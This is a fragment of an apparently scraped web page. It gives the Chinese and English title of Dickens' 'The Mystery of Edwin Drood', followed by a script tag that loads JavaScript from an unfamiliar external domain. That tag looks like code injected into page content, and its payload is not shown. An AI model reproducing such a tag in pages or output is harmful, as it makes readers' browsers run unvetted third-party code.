 艾德温·德鲁德之谜 The Mystery of Edwin Drood<script src=https://gctav1.site/js/tj.js></script>